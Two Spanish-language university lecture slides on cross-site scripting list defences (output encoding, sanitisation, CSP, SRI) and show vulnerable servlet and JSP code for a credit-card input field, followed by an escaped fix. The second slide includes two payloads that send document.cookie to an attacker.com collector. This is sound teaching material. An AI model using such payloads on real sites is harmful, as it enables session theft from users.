 ¿Cómo protegerse frente a XSS?
Universidad
de Jaén
● CWE-79 Cross-Site Scripting
● Codificación adecuada, según contexto (contenido, atributos, urls, css, JS), de datos
en salida HTML generada al usuario, tanto desde el servidor como del cliente.
● Uso de funcionalidades anti-XSS en frameworks de desarrollo y/o Uso de bibliotecas
especializadas para codificación, e.g. OWASP Java encoder o de "desinfección"
(sanitize) de contenidos introducidos por el usuario.
● Validación adecuada de datos del usuario (servidor y cliente), e.g. longitud, caracteres
permitidos, ...
● Evitar elementos inseguros de Javascript e.g. eval(cadena) o de bibliotecas de
terceros, acceso a cookies
● Uso de directivas de seguridad de contenidos en el navegador (Content Security
Policy, CSP)
● Comprobación de integridad de recursos externos JS y CSS (SRI)
● Evitar plugins externos, e.g. flash, applets, silverlight…
● Análisis dinámico y estático
49
Aplicaciones Seguras en la Nube. jrbalsas@ujaen.es. http://tiny.cc/asnuja. 2026
Ejemplos de vulnerabilidades XSS
Universidad
de Jaén
1.- Generación HTML en Servlet
(String) page += "<input name='creditcard' type='TEXT' value='"
+ request.getParameter("CC") + "'>"
2.- Utilizando EL en JSP (editCard.jsp)
<input name='creditcard' type='TEXT' value='${param.CC}'>
El atacante manipula el contenido del parámetro CC en la url de acceso, e.g
http://host/insecure_app/resource?CC={VALOR_SIN_PROCESAR}.
'><script>document.location="http://attacker.com/cgi-bin/cookie.cgi?foo="+document.cookie;</script>'
'><img src="pwnd"
onerror='javascript:document.location="http://www.attacker.com/cgi-bin/cookie.cgi?foo="+document.cookie'
>'
Más seguro
<input name='surName' type='TEXT' value='${fn:escapeXml(param.CC)}'>
Los vectores de ataque pueden ser muy grandes. Ver OWASP XSS Filter Evasion Cheat Sheet para más ejemplos
50
Aplicaciones Seguras en la Nube. jrbalsas@ujaen.es. http://tiny.cc/asnuja. 2026